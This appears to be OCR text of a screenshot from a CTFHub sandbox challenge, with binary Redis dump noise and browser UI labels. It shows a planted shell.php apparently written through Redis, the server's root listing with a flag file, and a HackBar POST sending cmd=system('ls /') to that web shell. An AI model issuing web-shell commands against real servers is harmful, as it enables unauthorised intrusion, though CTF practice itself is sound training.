 不安全 challenge-ed862864ff6fc3c2.sandbox.ctfhub.com:10800/shell.php 越敏
REDIS0007� redis-ver□3.2.6� redis-bits�@�□ctime�k□_f�□used-mem�p� ��□�□! Procfile bin boot dev dump.rdb etc flag_c77db9c36ef1f24ba87be00fb405389f goreman home lib lib64 media mnt opt proc root
run sbin srv sys tmp usr var �;l□*>7a_
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://challenge-ed862864ff6fc3c2.sandbox.ctfhub.com:10800/shell.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
cmd=system('ls /'); Upgrade-Insecure-Requests 1